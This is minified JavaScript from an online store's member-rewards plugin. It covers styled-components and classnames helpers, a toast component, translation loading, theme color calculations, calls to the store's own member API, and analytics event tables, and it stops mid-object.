Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-d631001e.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-7848e0d7.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-5e33ebb7.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-d6bf85b6.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-00edd8f8.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-029f4cd1.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-19043bd9.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-ea211b8e.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-e607d061.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-1e404cfa.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-5fb52625.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-6316a6db.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-9261e1b4.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-8c6afca6.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-b5136f92.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-33257d5e.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-259cfb15.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-b1b3dee8.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-5d598162.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-39e9c5d2.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d356cb87.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-4c16bb88.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-b3a3a849.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-740fb238.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-8e58203b.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-778ffbe5.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-10d47acb.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-a58b8ef3.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-edb5f0ae.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-e79024ca.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-f2319d96.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-8b610d15.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-8d904d6e.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5e7ef45f.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-99e3740b.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-221f8564.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=(e="")=>e.startsWith("#")?_1(e):e.startsWith("rgb")?q5(e):e==="transparent"?_1("#00000000"):{},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Fe.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.Products